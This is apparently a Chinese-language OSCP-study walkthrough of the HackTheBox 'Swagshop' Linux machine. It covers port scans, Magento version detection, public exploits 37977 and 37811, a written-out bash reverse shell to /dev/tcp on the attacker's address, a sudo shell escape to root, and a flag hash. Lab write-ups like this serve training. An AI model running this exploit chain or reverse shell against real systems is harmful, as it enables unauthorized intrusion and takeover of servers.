OSCP备考_0x14_HackThBox靶机_Linux_Swagshop



nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.180.205 (扫描TCP)

nmap -sU --top-ports 100 10.129.180.205 (扫描UDP)

访问80端口直接跳转swagshop.htb 绑定HOST
https://github.com/steverobbins/magescan/releases 查看版本
php magescan.phar scan:all http://swagshop.htb

然后查看有没有漏洞

使用37977.py,需要加index.php


有了账号密码可以执行另外一个RCE 37811


直接反弹SHELL,

python2 37811.py 'http://swagshop.htb/index.php/admin' "bash -c 'bash -i >& /dev/tcp/10.10.16.31/3334 0>&1'"

sudo -l

写入
!/bin/bash
直接跳转root权限

5c0dddff61853908d0441b804ec0a383